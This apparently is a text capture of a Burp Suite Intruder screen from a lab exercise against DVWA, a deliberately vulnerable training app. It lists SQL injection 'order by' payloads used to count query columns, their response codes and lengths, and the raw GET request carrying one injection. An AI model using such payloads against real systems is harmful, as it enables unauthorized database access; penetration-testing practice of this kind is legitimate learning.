 Intruder attack 11
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length error excepti... illegal invalid fail stack
0 200 4700
1 1'+order+by+1%23 200 470
2 1'+order+by+2%23 200 470
3 1'+order+by+3%23 200 470
4 1'+order+by+4%23 200 470
5 1'+order+by+5%23 200 470
6 1'+order+by+6%23 200 470
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/sqli/?id=1'%2border%2bby%2b1%23&Submit=Submit HTTP/1.1
Host: 192.168.32.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.32.7/dvwa/vulnerabilities/sqli/